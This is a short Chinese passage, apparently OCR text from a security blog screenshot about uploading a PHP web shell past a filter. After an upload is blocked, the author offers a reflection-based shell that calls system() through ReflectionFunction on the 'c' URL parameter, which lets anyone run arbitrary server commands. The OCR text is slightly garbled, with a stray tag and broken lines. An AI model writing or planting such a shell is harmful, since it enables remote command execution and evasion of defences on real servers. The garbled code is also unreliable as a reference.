
进行上传，并访问shell，结果如下：
可以看到被成功拦截了，好吧，我们换只牛逼的马儿，试试反
射型的。
#!php

<?php

    $func = new ReflectionFunction("system");

    echo $func->invokeArgs(array("$_GET[c]
[/c]"));

继续上传并访问，看看结果：